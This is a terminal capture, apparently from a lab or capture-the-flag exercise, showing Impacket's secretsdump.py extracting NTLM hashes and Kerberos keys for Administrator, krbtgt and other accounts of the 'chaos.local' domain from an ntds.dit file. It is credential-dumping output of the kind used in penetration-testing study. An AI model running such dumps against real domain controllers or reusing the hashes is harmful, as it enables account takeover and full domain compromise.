 └─$ secretsdump.py -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.9.23.dev1+20210517.123049.a0612f00 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x04530bf64755508d712f0d88722e4ef6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 82867a4a0ffe4064de1ceb9b42a9857e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41e07415fbe53e36d5d921d05fbf40f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-TJ164QE2GQ8$:1000:aad3b435b51404eeaad3b435b51404ee:2cdcd7c26ad1ac9a260d3cd148716c4e:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:189aa06e17eb53653f112f5841faf0a2:::
chaos.local\headhunter:1104:aad3b435b51404eeaad3b435b51404ee:85fbbd6a879f49b53cd1437624b02e30:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:2166b913d108622bd44eb62e06b0db4aa89e115d4da56aaef9e88d1f1f36c68c
Administrator:aes128-cts-hmac-sha1-96:b0d8c8a9699440142117ea25310ab8eb
Administrator:des-cbc-md5:2c8ca115c2c7c416
WIN-TJ164QE2GQ8$:aes256-cts-hmac-sha1-96:6b9f3710dfb1bf2ddeaac64bbc7002d3dc4bb838361980a6ae2a7142026f8990
WIN-TJ164QE2GQ8$:aes128-cts-hmac-sha1-96:6a3e849011a44e9ad50cdd7dd50aa764
WIN-TJ164QE2GQ8$:des-cbc-md5:f25237b65413d0da
krbtgt:aes256-cts-hmac-sha1-96:63abec00c5555d68a3772fc2bcc3b08fd5a5962c470d1c82c1053ec46cf3c1e1
krbtgt:aes128-cts-hmac-sha1-96:fca0c424b0cbf7d66d4961b348c60974
krbtgt:des-cbc-md5:d938678a6e40abba
chaos.local\headhunter:aes256-cts-hmac-sha1-96:7032ecdeecb68e73c207207360a4204843beb97e10517c8376368bdd7367db0f
chaos.local\headhunter:aes128-cts-hmac-sha1-96:c7daa24872d43a1ba0f7c7ab348f537d
chaos.local\headhunter:des-cbc-md5:32a72fcb4f98a7f4
[*] Cleaning up...